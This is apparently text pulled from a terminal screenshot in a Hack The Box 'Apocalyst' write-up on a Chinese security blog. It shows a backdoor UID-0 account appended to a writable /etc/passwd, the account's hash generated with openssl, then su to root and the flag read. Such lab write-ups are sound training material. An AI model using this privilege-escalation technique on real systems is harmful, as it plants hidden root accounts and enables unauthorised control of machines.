 dayuApocalyst
kali@kali: ~/桌面/dayuApocalyst
kali@kali: /opt/dayuHTB/192.168.86.128/dayuHackTheB...
kali@kali: ~/桌面/dayuApocalyst
kali@kali: ~/桌面/dayuApocalyst 150x36
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
dayuxiyou:$1$wn7lSOlC$EA7fhogqT1Mnb310U4bZX0:0:0:root:/root:/bin/bash
www-data@apocalyst:/dev/shm$ su dayuxiyou
su dayuxiyou
Password: dayu
root@apocalyst:/dev/shm# id
id
uid=0(root) gid=0(root) groups=0(root)
root@apocalyst:/dev/shm# cat /root/root.txt
cat /root/root.txt
07e58fa02caaf57f
root@apocalyst:/dev/shm#
kali@kali: ~/桌面/dayuApocalyst 150x6
maOOVZVhkQMzE
kali@kali:~/桌面/dayuApocalyst$ openssl passwd -1
Password:
Verifying - Password:
$1$wn7lSOlC$EA7fhogqT1Mnb310U4bZX0
kali@kali:~/桌面/dayuApocalyst$
大余安全
https://blog.csdn.net/qq_34801745